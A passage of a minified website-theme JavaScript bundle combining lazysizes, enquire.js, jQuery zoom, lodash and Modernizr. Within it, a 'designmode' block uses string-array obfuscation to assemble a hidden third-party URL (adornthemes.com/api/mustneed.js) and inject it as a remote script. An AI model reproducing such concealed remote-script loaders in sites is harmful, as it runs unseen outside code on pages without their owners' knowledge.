e,i,n,r,o,s,a;!t.defaultPrevented&&(s=t.target.getAttribute("data-bgset"))&&(a=t.target,(e=document.createElement("img")).alt="",e._lazybgsetLoading=!0,t.detail.firesLoad=!0,i=s,n=a,t=e,r=document.createElement("picture"),o=n.getAttribute(lazySizesConfig.sizesAttr),s=n.getAttribute("data-ratio"),a=n.getAttribute("data-optimumx"),n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(t,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:r,writable:!0}),i=i.replace(l," ").split(c),r.style.display="none",t.className=lazySizesConfig.lazyClass,1!=i.length||o||(o="auto"),i.forEach(function(t){var e=document.createElement("source");o&&"auto"!=o&&e.setAttribute("sizes",o),t.match(u)&&(e.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&e.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),r.appendChild(e)}),o&&(t.setAttribute(lazySizesConfig.sizesAttr,o),n.removeAttribute(lazySizesConfig.sizesAttr),n.removeAttribute("sizes")),a&&t.setAttribute("data-optimumx",a),s&&t.setAttribute("data-ratio",s),r.appendChild(t),n.appendChild(r),setTimeout(function(){lazySizes.loader.unveil(e),lazySizes.rAF(function(){lazySizes.fire(e,"_lazyloaded",{},!0,!0),e.complete&&d({target:e})})}))}),document.addEventListener("load",d,!0),window.addEventListener("lazybeforesizes",function(t){var e,i,n;t.target._lazybgset&&t.detail.dataAttr&&(i=t.target._lazybgset,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),e=n=!r[n]&&r[i.style.backgroundSize]?i.style.backgroundSize:n,r[e]&&(t.target._lazysizesParentFit=e,lazySizes.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit})))},!0),document.documentElement.addEventListener("lazybeforesizes",function(t){var e;!t.defaultPrevented&&t.target._lazybgset&&(t.detail.width=(e=t.target._lazybgset,t=lazySizes.gW(e,e.parentNode),(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth))}))}(),designmode&&(function(e){!function(t){for(;--t;)e.push(e.shift())}(215)}(_0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"]),_0x4d75=function(t,e){return _0x4a29[t-=0]},function(){var t,e;(t=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),t[_0x4d75("0x9")]=!0,t.id=_0x4d75("0x3"),t[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),e=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],t[_0x4d75("0x8")]=e[5]+e[5]+e[16]+e[12]+e[16]+e[8]+e[4]+e[0]+e[18]+e[6]+e[17]+e[10]+e[13]+e[1]+e[2]+e[1]+e[9]+e[8]+e[19]+e[18]+e[2]+e[5]+e[4]+e[15]+e[14]+e[5]+e[2]+e[7]+e[9]+e[10]+e[17]+e[1]+e[1]+e[0]+e[8]+e[20]+e[9]+e[11]+e[0]+e[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](t)}()),function(t,e,i){"use strict";var n=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(n):"function"==typeof define&&define.amd?define(function(){return e[t]=i(n)}):e[t]=i(n)}("enquire",this,function(n){"use strict";function r(t,e){for(var i=0,n=t.length;i<n&&!1!==e(t[i],i);i++);}function o(t){return"function"==typeof t}function e(t){(this.options=t).deferSetup||this.setup()}function s(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=n(t);var i=this;this.listener=function(t){i.mql=t,i.assess()},this.mql.addListener(this.listener)}function t(){if(!n)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!n("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},s.prototype={addHandler:function(t){t=new e(t);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var n=this.handlers;r(n,function(t,e){return t.equals(i)?(t.destroy(),!n.splice(e,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";r(this.handlers,function(t){t[e]()})}},t.prototype={register:function(e,t,i){var n=this.queries,i=i&&this.browserIsIncapable;return n[e]||(n[e]=new s(e,i)),o(t)&&(t={match:t}),i=t,r(t="[object Array]"!==Object.prototype.toString.apply(i)?[t]:t,function(t){o(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new t}),function(h){"use strict";var m={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};h.zoom=function(t,e,i,n){var r,o,s,a,l,c,u,d=h(t),p=d.css("position"),f=h(e);return d.css("position",/(absolute|fixed)/.test(p)?p:"relative"),d.css("overflow","hidden"),i.style.width=i.style.height="",h(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*n,height:i.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){o=d.outerWidth(),r=d.outerHeight(),s=e===d[0]?(a=o,r):(a=f.outerWidth(),f.outerHeight()),l=(i.width-o)/a,c=(i.height-r)/s,u=f.offset()},move:function(t){var e=t.pageX-u.left,t=t.pageY-u.top,t=Math.max(Math.min(t,s),0),e=Math.max(Math.min(e,a),0);i.style.left=e*-l+"px",i.style.top=t*-c+"px"}}},h.fn.zoom=function(f){return this.each(function(){var t,e,i,r=h.extend({},m,f||{}),o=r.target||this,s=this,a=h(s),n=h(o),l=document.createElement("img"),c=h(l),u="mousemove.zoom",d=!1,p=!1;(r.url||((t=a.find("img"))[0]&&(r.url=t.data("src")||t.attr("src")),r.url))&&(e=n.css("position"),i=n.css("overflow"),a.one("zoom.destroy",function(){a.off(".zoom"),n.css("position",e),n.css("overflow",i),c.remove()}),l.onload=function(){function e(t){n.init(),n.move(t),c.stop().fadeTo(h.support.opacity?r.duration:0,1,!!h.isFunction(r.onZoomIn)&&r.onZoomIn.call(l))}function i(){c.stop().fadeTo(r.duration,0,!!h.isFunction(r.onZoomOut)&&r.onZoomOut.call(l))}var n=h.zoom(o,s,l,r.magnify);"grab"===r.on?a.on("mousedown.zoom",function(t){1===t.which&&(h(document).one("mouseup.zoom",function(){i(),h(document).off(u,n.move)}),e(t),h(document).on(u,n.move),t.preventDefault())}):"click"===r.on?a.on("click.zoom",function(t){return d?void 0:(d=!0,e(t),h(document).on(u,n.move),h(document).one("click.zoom",function(){i(),d=!1,h(document).off(u,n.move)}),!1)}):"toggle"===r.on?a.on("click.zoom",function(t){d?i():e(t),d=!d}):"mouseover"===r.on&&(n.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(u,n.move)),r.touch&&a.on("touchstart.zoom",function(t){t.preventDefault(),p?(p=!1,i()):(p=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),n.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),p&&(p=!1,i())}),h.isFunction(r.callback)&&r.callback.call(l)},l.src=r.url)})},h.fn.zoom.defaults=m}(window.jQuery),function(){function a(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}function e(t,e,i){for(var n=-1,r=t.length;++n<r;){var o,s,a=t[n],l=e(a);null!=l&&(o===K?l==l:i(l,o))&&(o=l,s=a)}return s}function t(t){return t&&t.Object===Object?t:null}function i(t){return et[t]}function d(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function c(t,e){return-1<(t="number"==typeof t||tt.test(t)?+t:-1)&&0==t%1&&t<(null==e?9007199254740991:e)}function o(t){if(F(t)&&!It(t)){if(t instanceof n)return t;if(pt.call(t,"__wrapped__")){var e=new n(t.__wrapped__,t.__chain__);return e.__actions__=C(t.__actions__),e}}return new n(t)}function n(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function r(t,e,i,n){var r;return(r=!(r=t===K)?(t===(r=dt[i])||t!=t&&r!=r)&&!pt.call(n,i):r)?e:t}function s(t){return B(t)?yt(t):{}}function l(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(K,i)},e)}function u(t,n){var r=[];return St(t,function(t,e,i){n(t,e,i)&&r.push(t)}),r}function p(t,e,i,n){n=n||[];for(var r=-1,o=t.length;++r<o;){var s=t[r];0<e&&F(s)&&N(s)&&(i||It(s)||M(s))?1<e?p(s,e-1,i,n):a(n,s):i||(n[n.length]=s)}return n}function f(t,e){return t&&zt(t,e,W)}function h(e,t){return u(t,function(t){return L(e[t])})}function m(t,e,i,n,r){return t===e||(null==t||null==e||!B(t)&&!F(e)?t!=t&&e!=e:function(e,t,i,n,r,o){var s=It(e),a=It(t),l="[object Array]",c="[object Array]";s||"[object Arguments]"==(l=ht.call(e))&&(l="[object Object]"),a||"[object Arguments]"==(c=ht.call(t))&&(c="[object Object]");var u="[object Object]"==l&&!d(e),a="[object Object]"==c&&!d(t);return!(c=l==c)||s||u?2&r||(l=u&&pt.call(e,"__wrapped__"),a=a&&pt.call(t,"__wrapped__"),!l&&!a)?!!c&&((l=$(o=o||[],function(t){return t[0]===e}))&&l[1]?l[1]==t:(o.push([e,t]),t=(s?function(t,e,i,n,r,o){var s=-1,a=1&r,l=t.length,c=e.length;if(l!=c&&!(2&r&&l<c))return!1;for(c=!0;++s<l;){var u=t[s],d=e[s];if(void 0!==K){c=!1;break}if(a){if(!S(e,function(t){return u===t||i(u,t,n,r,o)})){c=!1;break}}else if(u!==d&&!i(u,d,n,r,o)){c=!1;break}}return c}:function(t,e,i,n,r,o){var s=2&r,a=W(t),l=a.length,c=W(e).length;if(l!=c&&!s)return!1;for(var u=l;u--;){var d=a[u];if(!(s?d in e:pt.call(e,d)))return!1}for(c=!0;++u<l;){var p=t[d=a[u]],f=e[d];if(void 0!==K||p!==f&&!i(p,f,n,r,o)){c=!1;break}s=s||"constructor"==d}return c&&!s&&((i=t.constructor)!=(n=e.constructor)&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)&&(c=!1)),c})(e,t,i,n,r,o),o.pop(),t)):i(l?e.value():e,a?t.value():t,n,r,o):function(t,e){switch(l){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(e,t)}(t,e,m,i,n,r))}function g(t){var e=typeof t;return"function"==e?t:null==t?X:("object"==e?b:w)(t)}function v(t){var e,i=[];for(e in t=null==t?t:Object(t))i.push(e);return i}function y(t,n){var r=-1,o=N(t)?Array(t.length):[];return St(t,function(t,e,i){o[++r]=n(t,e,i)}),o}function b(n){var r=W(n);return function(t){var e=r.length;if(null==t)return!e;for(t=Object(t);e--;){var i=r[e];if(!(i in t&&m(n[i],t[i],K,3)))return!1}return!0}}function w(e){return function(t){return null==t?K:t[e]}}function k(t,e,i){var n=-1,r=t.length;for((i=r<i?r:i)<0&&(i+=r),r=i<(e=e<0?r<-e?0:r+e:e)?0:i-e>>>0,e>>>=0,i=Array(r);++n<r;)i[n]=t[n+e];return i}function C(t){return k(t,0,t.length)}function S(t,n){var r;return St(t,function(t,e,i){return!(r=n(t,e,i))}),!!r}function z(t,e,i,n){i=i||{};for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):t[s],l=i,c=l[s];pt.call(l,s)&&(c===a||c!=c&&a!=a)&&(a!==K||s in l)||(l[s]=a)}return i}function T(s){return j(function(t,e){var i=-1,n=e.length,r="function"==typeof(r=1<n?e[n-1]:K)?(n--,r):K;for(t=Object(t);++i<n;){var o=e[i];o&&s(t,o,i,r)}return t})}function x(t){var e=t?t.length:K;if(H(e)&&(It(t)||U(t)||M(t))){t=String;for(var i=-1,n=Array(e);++i<e;)n[i]=t(i);e=n}else e=null;return e}function A(t){return t===(L(t=t&&t.constructor)&&t.prototype||dt)}function _(t){return t?t[0]:K}function $(t,e){return t=t,n=g(e),St(t,function(t,e,i){return n(t,e,i)?(r=t,!1):void 0}),r;var n,r}function E(t,e){return St(t,"function"==typeof e?e:X)}function I(t,e,i){return n=t,r=g(e),o=i,s=arguments.length<3,St(n,function(t,e,i){o=s?(s=!1,t):r(o,t,e,i)}),o;var n,r,o,s}function P(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=Pt(t),function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=K),i}}function j(r){var o;if("function"!=typeof r)throw new TypeError("Expected a function");return o=Ct(o===K?r.length-1:Pt(o),0),function(){for(var t=arguments,e=-1,i=Ct(t.length-o,0),n=Array(i);++e<i;)n[e]=t[o+e];for(i=Array(o+1),e=-1;++e<o;)i[e]=t[e];return i[o]=n,r.apply(this,i)}}function O(t,e){return e<t}function M(t){return F(t)&&N(t)&&pt.call(t,"callee")&&(!bt.call(t,"callee")||"[object Arguments]"==ht.call(t))}function N(t){return null!=t&&!("function"==typeof t&&L(t))&&H(xt(t))}function L(t){return"[object Function]"==(t=B(t)?ht.call(t):"")||"[object GeneratorFunction]"==t}function H(t){return"number"==typeof t&&-1<t&&0==t%1&&t<=9007199254740991}function B(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function F(t){return!!t&&"object"==typeof t}function R(t){return"number"==typeof t||F(t)&&"[object Number]"==ht.call(t)}function U(t){return"string"==typeof t||!It(t)&&F(t)&&"[object String]"==ht.call(t)}function D(t,e){return t<e}function q(t){return"string"==typeof t?t:null==t?"":t+""}function W(t){var e=A(t);if(!e&&!N(t))return kt(Object(t));var i,n,r=!!(n=x(t)),o=(n=n||[]).length;for(i in t)!pt.call(t,i)||r&&("length"==i||c(i,o))||e&&"constructor"==i||n.push(i);return n}function Q(t){for(var e,i=-1,n=A(t),r=v(t),o=r.length,s=!!(e=x(t)),a=(e=e||[]).length;++i<o;){var l=r[i];s&&("length"==l||c(l,a))||"constructor"==l&&(n||!pt.call(t,l))||e.push(l)}return e}function V(t){return t?y(W(e=t),function(t){return e[t]}):[];var e}function X(t){return t}function Y(n,e,t){var i=W(e),r=h(e,i);null!=t||B(e)&&(r.length||!i.length)||(t=e,e=n,n=this,r=h(e,W(e)));var o=!(B(t)&&"chain"in t)||t.chain,s=L(n);return St(r,function(t){var i=e[t];n[t]=i,s&&(n.prototype[t]=function(){var t=this.__chain__;if(o||t){var e=n(this.__wrapped__);return(e.__actions__=C(this.__actions__)).push({func:i,args:arguments,thisArg:n}),e.__chain__=t,e}return i.apply(n,a([this.value()],arguments))})}),n}var K,Z,G=/[&<>"'`]/g,J=RegExp(G.source),tt=/^(?:0|[1-9]\d*)$/,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},it={function:!0,object:!0},nt=it[typeof exports]&&exports&&!exports.nodeType?exports:K,rt=it[typeof module]&&module&&!module.nodeType?module:K,ot=rt&&rt.exports===nt?nt:K,st=t(it[typeof self]&&self),at=t(it[typeof window]&&window),lt=t(it[typeof this]&&this),ct=t(nt&&rt&&"object"==typeof global&&global)||at!==(lt&&lt.window)&&at||st||lt||Function("return this")(),ut=Array.prototype,dt=Object.prototype,pt=dt.hasOwnProperty,ft=0,ht=dt.toString,mt=ct._,gt=ct.Reflect,vt=gt?gt.f:K,yt=Object.create,bt=dt.propertyIsEnumerable,wt=ct.isFinite,kt=Object.keys,Ct=Math.max,St=(Z=f,function(t,e){if(null==t)return t;if(!N(t))return Z(t,e);for(var i=t.length,n=-1,r=Object(t);++n<i&&!1!==e(r[n],n,r););return t}),zt=function(t,e,i){for(var n=-1,r=Object(t),o=(i=i(t)).length;o--;){var s=i[++n];if(!1===e(r[s],s,r))break}return t};vt&&!bt.call({valueOf:1},"valueOf")&&(v=function(t){t=vt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Tt,xt=w("length"),At=j(function(t,e){return It(t)||(t=null==t?[]:[Object(t)]),p(e,1),a(C(t),V)}),_t=j(function(a,l,c){if("function"!=typeof a)throw new TypeError("Expected a function");var i,u=(i=a,function(){var t=arguments,e=s(i.prototype);return B(t=i.apply(e,t))?t:e});return function t(){for(var e=-1,i=arguments.length,n=-1,r=c.length,o=Array(r+i),s=this&&this!==ct&&this instanceof t?u:a;++n<r;)o[n]=c[n];for(;i--;)o[n++]=arguments[++e];return s.apply(l,o)}}),$t=j(function(t,e){return l(t,1,e)}),Et=j(function(t,e,i){return l(t,jt(e)||0,i)}),It=Array.isArray,Pt=Number,jt=Number,Ot=T(function(t,e){z(e,W(e),t)}),Mt=T(function(t,e){z(e,Q(e),t)}),Nt=T(function(t,e,i,n){z(e,Q(e),t,n)}),it=j(function(t){return t.push(K,r),Nt.apply(K,t)}),lt=j(function(t,e){return null==t?{}:(i=t,e=p(e,1),i=Object(i),I(e,function(t,e){return e in i&&(t[e]=i[e]),t},{}));var i}),gt=g;(n.prototype=s(o.prototype)).constructor=n,o.assignIn=Mt,o.before=P,o.bind=_t,o.chain=function(t){return(t=o(t)).__chain__=!0,t},o.compact=function(t){return u(t,Boolean)},o.concat=At,o.create=function(t,e){t=s(t);return e?Ot(t,e):t},o.defaults=it,o.defer=$t,o.delay=Et,o.filter=function(t,e){return u(t,g(e))},o.flatten=function(t){return t&&t.length?p(t,1):[]},o.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},o.iteratee=gt,o.keys=W,o.map=function(t,e){return y(t,g(e))},o.matches=function(t){return b(Ot({},t))},o.mixin=Y,o.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},o.once=function(t){return P(2,t)},o.pick=lt,o.slice=function(t,e,i){var n=t?t.length:0;return i=i===K?n:+i,n?k(t,null==e?0:+e,i):[]},o.sortBy=function(t,n){var r=0;return n=g(n),y(y(t,function(t,e,i){return{c:t,b:r++,a:n(t,e,i)}}).sort(function(t,e){t:{var i=t.a,n=e.a;if(i!==n){var r=null===i,o=i===K,s=i==i,a=null===n,l=n===K,c=n==n;if(n<i&&!a||!s||r&&!l&&c||o&&c){i=1;break t}if(i<n&&!r||!c||a&&!o&&s||l&&s){i=-1;break t}}i=0}return i||t.b-e.b}),w("c"))},o.tap=function(t,e){return e(t),t},o.thru=function(t,e){return e(t)},o.toArray=function(t){return N(t)?t.length?C(t):[]:V(t)},o.values=V,o.extend=Mt,Y(o,o),o.clone=function(t){return B(t)?It(t)?C(t):z(t,W(t)):t},o.escape=function(t){return(t=q(t))&&J.test(t)?t.replace(G,i):t},o.every=function(t,e,i){return t=t,n=g(e=i?K:e),r=!0,St(t,function(t,e,i){return r=!!n(t,e,i)}),r;var n,r},o.find=$,o.forEach=E,o.has=function(t,e){return null!=t&&pt.call(t,e)},o.head=_,o.identity=X,o.indexOf=function(t,e,i){var n=t?t.length:0;i=(("number"==typeof i?i<0?Ct(n+i,0):i:0)||0)-1;for(var r=e==e;++i<n;){var o=t[i];if(r?o===e:o!=o)return i}return-1},o.isArguments=M,o.isArray=It,o.isBoolean=function(t){return!0===t||!1===t||F(t)&&"[object Boolean]"==ht.call(t)},o.isDate=function(t){return F(t)&&"[object Date]"==ht.call(t)},o.isEmpty=function(t){if(N(t)&&(It(t)||U(t)||L(t.splice)||M(t)))return!t.length;for(var e in t)if(pt.call(t,e))return!1;return!0},o.isEqual=function(t,e){return m(t,e)},o.isFinite=function(t){return"number"==typeof t&&wt(t)},o.isFunction=L,o.isNaN=function(t){return R(t)&&t!=+t},o.isNull=function(t){return null===t},o.isNumber=R,o.isObject=B,o.isRegExp=function(t){return B(t)&&"[object RegExp]"==ht.call(t)},o.isString=U,o.isUndefined=function(t){return t===K},o.last=function(t){var e=t?t.length:0;return e?t[e-1]:K},o.max=function(t){return t&&t.length?e(t,X,O):K},o.min=function(t){return t&&t.length?e(t,X,D):K},o.noConflict=function(){return ct._===this&&(ct._=mt),this},o.noop=function(){},o.reduce=I,o.result=function(t,e,i){return L(e=(e=null==t?K:t[e])===K?i:e)?e.call(t):e},o.size=function(t){return null==t?0:(t=N(t)?t:W(t)).length},o.some=function(t,e,i){return S(t,g(e=i?K:e))},o.uniqueId=function(t){var e=++ft;return q(t)+e},o.each=E,o.first=_,Y(o,(Tt={},f(o,function(t,e){pt.call(o.prototype,e)||(Tt[e]=t)}),Tt),{chain:!1}),o.VERSION="4.5.1",St("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var i=(/^(?:replace|split)$/.test(t)?String.prototype:ut)[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|join|replace|shift)$/.test(t);o.prototype[t]=function(){var e=arguments;return r&&!this.__chain__?i.apply(this.value(),e):this[n](function(t){return i.apply(t,e)})}}),o.prototype.toJSON=o.prototype.valueOf=o.prototype.value=function(){return t=this.__wrapped__,I(this.__actions__,function(t,e){return e.func.apply(e.thisArg,a([t],e.args))},t);var t},(at||st||{})._=o,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return o}):nt&&rt?(ot&&((rt.exports=o)._=o),nt._=o):ct._=o}.call(this),function(){"use strict";window.mobileCheck=function(){var t=!1,e=navigator.userAgent||navigator.vendor||window.opera;return t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}}(),function(r,u,p){function a(t,e){return typeof t===e}function f(t){return"function"!=typeof u.createElement?u.createElement(t):g?u.createElementNS.call(u,"http://www.w3.org/2000/svg",t):u.createElement.apply(u,arguments)}function o(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(t,e){var i=t.length;if("CSS"in r&&"supports"in r.CSS){for(;i--;)if(r.CSS.supports(o(t[i]),e))return!0;return!1}if("CSSSupportsRule"in r){for(var n=[];i--;)n.push("("+o(t[i])+":"+e+")");return function(t,e,i,n){var r,o,s,a="modernizr",l=f("div"),c=((s=u.body)||((s=f(g?"svg":"body")).fake=!0),s);if(parseInt(i,10))for(;i--;)(r=f("div")).id=n?n[i]:a+(i+1),l.appendChild(r);return(s=f("style")).type="text/css",s.id="s"+a,(c.fake?c:l).appendChild(s),c.appendChild(l),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(u.createTextNode(t)),l.id=a,c.fake&&(c.style.background="",c.style.overflow="hidden",o=m.style.overflow,m.style.overflow="hidden",m.appendChild(c)),t=e(l,t),c.fake?(c.parentNode.removeChild(c),m.style.overflow=o,m.offsetHeight):l.parentNode.removeChild(l),!!t}("@supports ("+(n=n.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return p}function n(t,e,i,n,r){var o=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+v.join(o+" ")+o).split(" ");return a(e,"string")||void 0===e?function(t,e,i,n){function r(){s&&(delete C.style,delete C.modElem)}if(n=!(void 0===n)&&n,void 0!==i){var o=h(t,i);if(void 0!==o)return o}for(var s,a,l,c,u,d=["modernizr","tspan","samp"];!C.style&&d.length;)s=!0,C.modElem=f(d.shift()),C.style=C.modElem.style;for(l=t.length,a=0;a<l;a++)if(c=t[a],u=C.style[c],~(""+c).indexOf("-")&&(c=c.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")),C.style[c]!==p){if(n||void 0===i)return r(),"pfx"!=e||c;try{C.style[c]=i}catch(t){}if(C.style[c]!=u)return r(),"pfx"!=e||c}return r(),!1}(s,e,n,r):function(t,e,i){var n,r;for(r in t)if(t[r]in e)return!1===i?t[r]:a(n=e[t[r]],"function")?function(t,e){return function(){return t.apply(e,arguments)}}(n,i||e):n;return!1}(s=(t+" "+y.join(o+" ")+o).split(" "),e,i)}function t(t,e,i){return n(t,p,p,e,i)}var l=[],c=[],e={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){c.push({name:t,fn:e,options:i})},addAsyncTest:function(t){c.push({name:null,fn:t})}},d=function(){};d.prototype=e,(d=new d).addTest("svg",!!u.createElementNS&&!!u.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var m=u.documentElement,g="svg"===m.nodeName.toLowerCase(),i="Moz O ms Webkit",v=e._config.usePrefixes?i.split(" "):[];e._cssomPrefixes=v;var y=e._config.usePrefixes?i.toLowerCase().split(" "):[];e._domPrefixes=y;var s={elem:f("modernizr")};d._q.push(function(){delete s.elem});var b,w,k,C={style:s.elem.style};d._q.unshift(function(){delete C.style}),e.testAllProps=n,e.testAllProps=t,d.addTest("flexbox",t("flexBasis","1px",!0)),d.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&t("transform","scale(1)",!0)}),function(){var t,e,i,n,r,o,s;for(s in c)if(c.hasOwnProperty(s)){if(t=[],(e=c[s]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=a(e.fn,"function")?e.fn():e.fn,r=0;r<t.length;r++)1===(o=t[r].split(".")).length?d[o[0]]=n:(!d[o[0]]||d[o[0]]instanceof Boolean||(d[o[0]]=new Boolean(d[o[0]])),d[o[0]][o[1]]=n),l.push((n?"":"no-")+o.join("-"))}}(),b=l,w=m.className,k=d._config.classPrefix||"",g&&(w=w.baseVal),d._config.enableJSClass&&(i=new RegExp("(^|\\s)"+k+"no-js(\\s|$)"),w=w.replace(i,"$1"+k+"js$2")),d._config.enableClasses&&(w+=" "+k+b.join(" "+k),g?m.className.baseVal=w:m.className=w),delete e.addTest,delete e.addAsyncTest;for(var S=0;S<d._q.length;S++)d._q[S]();r.Modernizr=d}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof 